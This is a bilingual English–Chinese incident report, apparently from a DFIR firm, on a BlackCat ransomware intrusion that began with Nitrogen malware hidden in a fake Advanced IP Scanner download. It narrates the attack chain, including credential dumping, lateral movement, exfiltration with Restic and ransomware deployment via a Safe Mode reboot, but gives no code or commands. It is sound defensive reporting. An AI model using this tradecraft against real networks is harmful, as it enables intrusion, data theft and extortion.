Key Takeaways 关键要点
- In November 2023, we identified a BlackCat ransomware intrusion started by Nitrogen malware hosted on a website impersonating Advanced IP Scanner.
2023 年 11 月,我们发现了一起由 Nitrogen 恶意软件发起的 BlackCat 勒索软件入侵,该恶意软件托管在冒充 Advanced IP Scanner 的网站上。 - Nitrogen was leveraged to deploy Sliver and Cobalt Strike beacons on the beachhead host and perform further malicious actions. The two post-exploitation frameworks were loaded in memory through Python scripts.
利用 Nitrogen 在滩头阵地主机上部署 Sliver 和 Cobalt Strike 信标,并执行进一步的恶意操作。两个开发后框架通过 Python 脚本加载到内存中。 - After obtaining initial access and establishing further command and control connections, the threat actor enumerated the compromised network with the use of PowerSploit, SharpHound, and native Windows utilities. Impacket was employed to move laterally, after harvesting domain credentials.
在获得初始访问权限并建立进一步的命令和控制连接后,威胁行为者使用 PowerSploit、SharpHound 和本机 Windows 实用程序列举了受感染的网络。Impacket 在收集域凭据后被用于横向移动。 - The threat actor deployed an opensource backup tool call Restic on a file server to exfiltrate share data to a remote server.
威胁行为者在文件服务器上部署了名为 Restic 的开源备份工具,以将共享数据泄露到远程服务器。 - Eight days after initial access the threat actor modified a privileged user password and deployed BlackCat ransomware across the domain using PsExec to execute a batch script.
在初始访问八天后,威胁行为者修改了特权用户密码,并使用 PsExec 在整个域中部署了 BlackCat 勒索软件以执行批处理脚本。 - Six rules were added to our Private Ruleset related to this intrusion.
我们的 Private Ruleset 中添加了 6 条与此次入侵相关的规则。
Table of Contents: 目录:
- Case Summary 案例总结
- Services 服务业
- Analysts 分析师
- Initial Access 初始访问
- Execution 执行
- Persistence 坚持
- Privilege Escalation 权限提升
- Defense Evasion 防御闪避
- Credential Access 凭证访问
- Discovery 发现
- Lateral Movement 横向移动
- Collection 收集
- Command and Control 命令和控制
- Exfiltration 外泄
- Impact 冲击
- Timeline 时间线
- Diamond Model Diamond 型号
- Indicators 指标
- Detections 检测
- MITRE ATT&CK
Case Summary 案例总结



The incident began when a user unknowingly downloaded a malicious version of Advanced IP Scanner from a fraudulent website that mimicked the legitimate one, leveraging Google ads to rank higher in search results. Analysis of the attack pattern and loader signature suggests this was part of a Nitrogen campaign, consistent with previous public reports. The compromised installer came as a ZIP file, which the victim extracted before launching the embedded executable, triggering the infection.
该事件始于用户在不知不觉中从模仿合法网站的欺诈网站下载了恶意版本的 Advanced IP Scanner,利用 Google 广告在搜索结果中排名更高。对攻击模式和加载程序签名的分析表明,这是 Nitrogen 活动的一部分,与之前的公开报告一致。受感染的安装程序以 ZIP 文件的形式出现,受害者在启动嵌入式可执行文件之前提取了该文件,从而触发了感染。
The executable was a legitimate Python binary, which side-loaded a modified Python DLL specifically designed to execute Nitrogen code. This process then dropped a Sliver beacon in an AppData subfolder named “Notepad.” All malware deployed during the intrusion was obfuscated using Py-Fuscate to conceal malicious Python scripts. About eight minutes after the Nitrogen execution, the attacker initiated hands-on keyboard discovery, utilizing Windows utilities such as net, ipconfig, and nltest. Two minutes later, additional Sliver beacons were deployed on the compromised host, with persistence established through scheduled tasks and registry key modifications.
可执行文件是一个合法的 Python 二进制文件,它旁加载了专门用于执行 Nitrogen 代码的修改后的 Python DLL。然后,此过程在名为“Notepad”的 AppData 子文件夹中放置了一个 Sliver 信标。入侵期间部署的所有恶意软件都使用 Py-Fuscate 进行混淆,以隐藏恶意 Python 脚本。在 Nitrogen 执行大约 8 分钟后,攻击者利用 net、ipconfig 和 nltest 等 Windows 实用程序启动了动手键盘发现。两分钟后,在受感染的主机上部署了额外的 Sliver 信标,并通过计划任务和注册表项修改建立了持久性。
A little over an hour after the initial execution, the threat actor deployed additional malware, this time Cobalt Strike beacons, again wrapped in the Py-Fuscate obfuscation technique. The discovery phase continued with detailed enumeration of the Active Directory domain, including local and domain administrators, domain controllers, and computers. To deepen their understanding of the environment, the attacker utilized tools such as SharpHound and PowerSploit. The Cobalt Strike beacon was then used to dump domain credentials from LSASS, granting the attacker local admin credentials with broad access across the network.
在初始执行后一个多小时,威胁行为者部署了额外的恶意软件,这次是 Cobalt Strike 信标,再次包装在 Py-Fuscate 混淆技术中。发现阶段继续详细枚举 Active Directory 域,包括本地和域管理员、域控制器和计算机。为了加深对环境的了解,攻击者使用了 SharpHound 和 PowerSploit 等工具。然后,Cobalt Strike 信标用于从 LSASS 转储域凭据,从而向攻击者授予本地管理员凭据在整个网络中的广泛访问权限。

Using the stolen credentials, the threat actor leveraged Impacket’s wmiexec to move laterally to a server, where they used curl to download a ZIP file containing their tools. After extracting the archive, they repeated the same persistence techniques observed on the beachhead, creating scheduled tasks and modifying registry keys. The attacker then targeted a second server, replicating the same steps to deploy their tools and maintain persistence. Shortly after, a second credential dump was performed, again targeting LSASS memory. Following this, the threat actor began using a domain administrator account, indicating they likely obtained those credentials during this phase.
使用被盗的凭据,威胁行为者利用 Impacket 的 wmiexec 横向移动到服务器,在那里他们使用 curl 下载包含其工具的 ZIP 文件。提取存档后,他们重复了在滩头阵地上观察到的相同持久性技术,创建计划任务并修改注册表项。然后,攻击者将目标对准了第二台服务器,复制相同的步骤来部署他们的工具并保持持久性。不久之后,执行了第二次凭证转储,同样以 LSASS 内存为目标。在此之后,威胁行为者开始使用域管理员帐户,这表明他们可能在此阶段获得了这些凭据。
The threat actor continued their lateral movement, replicating the same actions on both a file server and a backup server. Approximately six hours after gaining initial access, they deployed the open-source backup tool Restic on the file server. Using Restic, the attacker exfiltrated data from the file shares to a remote server located in Bulgaria. After this, the hands-on activity significantly decreased and remained largely silent until the seventh day.
威胁行为者继续横向移动,在文件服务器和备份服务器上复制相同的操作。在获得初始访问权限大约 6 小时后,他们在文件服务器上部署了开源备份工具 Restic。攻击者使用 Restic 将数据从文件共享中泄露到位于保加利亚的远程服务器。在此之后,动手活动显着减少,直到第 7 天基本上保持沉默。
On the seventh day, the threat actor logged into the backup server and accessed the backup console. No further actions were observed, leading us to assess that this was likely a discovery effort aimed at understanding the backup configurations.
第 7 天,威胁行为者登录备份服务器并访问备份控制台。没有观察到进一步的操作,这让我们评估这可能是旨在了解备份配置的发现工作。
On the eighth day, the threat actor shifted to their final objectives. They identified the domain controllers and used xcopy from their initial lateral movement server to transfer tools to one of the domain controllers, executing them remotely via WMIC. Next, they ran a batch script on the domain controller using PSEXEC, targeting a privileged backup service account, which changed that accounts credentials. From the staging server, the attacker began distributing the BlackCat ransomware binary across the network using SMB and the Windows copy utility. This was followed by executing another batch script via PSEXEC on multiple remote hosts, initiating the ransomware deployment.
第 8 天,威胁行为者转向了他们的最终目标。他们确定了域控制器,并使用来自初始横向移动服务器的 xcopy 将工具传输到其中一个域控制器,通过 WMIC 远程执行它们。接下来,他们使用 PSEXEC 在域控制器上运行批处理脚本,以特权备份服务帐户为目标,该帐户更改了该帐户凭据。攻击者从暂存服务器开始使用 SMB 和 Windows 复制实用程序在网络上分发 BlackCat 勒索软件二进制文件。然后通过 PSEXEC 在多个远程主机上执行另一个批处理脚本,从而启动勒索软件部署。
The final script executed a series of actions on remote hosts, including configuring them to start in Safe Mode with Networking and setting a registry run key to launch the ransomware binary upon reboot. It also set the compromised backup service account to auto login using Winlogon, and then forced a system reboot. As a result, the hosts rebooted into Safe Mode, where the ransomware was automatically executed. This led to file encryption across the affected systems, with the ransomware leaving a note on each host. The Time to Ransomware (TTR) was approximately 156 hours, spanning over eight calendar days.
最终脚本在远程主机上执行了一系列操作,包括将它们配置为在带网络的安全模式下启动,以及设置注册表运行键以在重新启动时启动勒索软件二进制文件。它还将使用 Winlogon 将受损的备份服务帐户设置为自动登录,然后强制重启系统。因此,主机重启到安全模式,勒索软件被自动执行。这导致受影响的系统进行文件加密,勒索软件在每台主机上都留下了注释。勒索软件 (TTR) 的时间约为 156 小时,跨越 8 个日历日。
If you would like to get an email when we publish a new report, please subscribe here.
如果您想在我们发布新报告时收到电子邮件,请在此处订阅。
The DFIR Report Services DFIR 报告服务
- Private Threat Briefs: Over 20 private DFIR reports annually.
私人威胁简报:每年超过 20 份私人 DFIR 报告。 - Threat Feed: Focuses on tracking Command and Control frameworks like Cobalt Strike, Metasploit, Sliver, etc.
威胁源:专注于跟踪 Cobalt Strike、Metasploit、Sliver 等命令和控制框架。 - All Intel: Includes everything from Private Threat Briefs and Threat Feed, plus private events, opendir reports, long-term tracking, data clustering, and other curated intel.
所有情报:包括私人威胁简报和威胁源中的所有内容,以及私人事件、opendir 报告、长期跟踪、数据集群和其他精选情报。 - Private Sigma Ruleset: Features 100+ Sigma rules derived from 40+ cases, mapped to ATT&CK with test examples.
私有 Sigma 规则集:具有源自 40+ 案例的 100+ Sigma 规则,通过测试示例映射到 ATT&CK。 - DFIR Labs: Offers cloud-based, hands-on learning experiences, using real data, from real intrusions. Interactive labs are available with different difficulty levels and can be accessed on-demand, accommodating various learning speeds.
DFIR Labs:使用来自真实入侵的真实数据,提供基于云的实践学习体验。交互式实验室具有不同的难度级别,并且可以按需访问,以适应不同的学习速度。
Contact us today for pricing or a demo!
立即联系我们获取定价或演示!
Analysts 分析师
Analysis and reporting completed by Angelo Violetti, @0xtornado (Linkedin) and
分析和报告由 Angelo Violetti, @0xtornado (LinkedIn) 和
.
Initial Access 初始访问
Drive-by Compromise 路过式妥协
Based on threat intelligence sources and the file name, we are highly confident that the threat actors accessed the victim’s infrastructure through a Nitrogen campaign, which delivered a ZIP file via malicious Google ads (i.e., malvertising).
根据威胁情报来源和文件名,我们非常有信心威胁行为者通过 Nitrogen 活动访问了受害者的基础设施,该活动通过恶意 Google 广告(即恶意广告)提供了一个 ZIP 文件。

Nitrogen is known for leveraging legitimate utilities like Advanced IP Scanner, Putty, etc. to conceal malware. The following graph shows the Nitrogen infection chain and how it executed Sliver.
Nitrogen 以利用 Advanced IP Scanner、Putty 等合法实用程序来隐藏恶意软件而闻名。下图显示了 Nitrogen 感染链及其执行 Sliver 的方式。

The ZIP file named Version.zip contained mainly:
名为 Version.zip 的 ZIP 文件主要包含:
- a legitimate Python executable named setup.exe which was run by the victim.
由受害者运行的名为 setup.exe 的合法 Python 可执行文件。 - two hidden Python DLLs. 两个隐藏的 Python DLL。
Upon execution of Setup.exe, the following actions were performed:
执行 Setup.exe 时,执行以下操作:
- The hidden python311.dll was loaded (DLL sideloading) and the Nitrogen code was launched.
加载隐藏python311.dll(DLL 旁加载)并启动 Nitrogen 代码。 - A legitimate copy of Advanced IP Scanner was copied into the %Public%\Downloads folder.
Advanced IP Scanner 的合法副本已复制到 %Public%\Downloads 文件夹中。 - python.exe, pycryptodome, and a Sliver beacon were placed into a folder named %AppData%\Notepad.
python.exe、pycryptodome 和 Sliver 信标被放置在名为 %AppData%\Notepad 的文件夹中。 - The Sliver beacon was executed through a Python script named slv.py which decrypts an AES-encrypted DLL (data.aes) and loads it into memory.
Sliver 信标是通过名为 slv.py 的 Python 脚本执行的,该脚本解密 AES 加密的 DLL (data.aes) 并将其加载到内存中。 - Advanced IP Scanner was installed in the compromised system.
Advanced IP Scanner 已安装在受感染的系统中。
A very similar campaign was reported by @dipotwb on Twitter. We also observed overlap with campaigns reported by Esentire.
@dipotwb 在 Twitter 上报道了一次非常相似的活动。我们还观察到与 Esentire 报告的活动重叠。
Execution 执行



A few minutes later, the threat actor deployed Python scripts on the beachhead, serving as loaders for both Sliver and Cobalt Strike.
几分钟后,威胁行为者在滩头阵地部署了 Python 脚本,作为 Sliver 和 Cobalt Strike 的加载程序。
The following image shows the sequence of beacons executed on the beachhead host.
下图显示了在滩头主机上执行的信标序列。
Sliver 银

